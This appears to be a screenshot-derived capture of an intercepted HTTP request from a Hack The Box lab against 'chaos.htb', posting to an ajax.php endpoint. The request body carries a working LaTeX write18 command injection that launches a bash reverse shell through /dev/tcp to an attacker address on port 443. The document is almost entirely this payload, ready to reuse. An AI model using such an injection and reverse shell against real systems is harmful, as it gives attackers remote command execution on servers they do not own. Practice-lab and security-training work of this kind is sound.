 Request
Response
Pretty Raw Hex \n
1 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
2 Host: chaos.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 96
11 Origin: http://chaos.htb
12 DNT: 1
13 Connection: close
14 Priority: u=0
15
16 content=\immediate\write18{bash -c 'bash -i >%26 /dev/tcp/10.10.14.8/443
0>%261'}&template=test3
Search
0 highlights